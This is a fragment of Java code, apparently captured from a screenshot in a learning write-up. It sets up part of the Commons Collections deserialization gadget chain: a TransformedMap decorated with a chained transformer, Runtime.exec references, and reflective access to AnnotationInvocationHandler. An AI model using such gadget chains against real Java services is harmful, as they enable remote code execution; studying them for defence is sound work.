 34 //System.out.println(Runtime.getRuntime().getClass().getMethod("exec",String.class).invoke(Runtime.
35 //Runtime.getRuntime().exec()
36 Map innerMap=new HashMap();
37 innerMap.put("a","a"); //调用的是TransformedMap类中的put方法。
38 Map outerMap= TransformedMap.decorate(innerMap, keyTransformer: null,chainedTransformer);
39 //outerMap.put("demo",1);
40 Class<?> aClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
41 Constructor<?> constructor = aClass.getDeclaredConstructor(Class.class, Map.class);
42 constructor.setAccessible(true);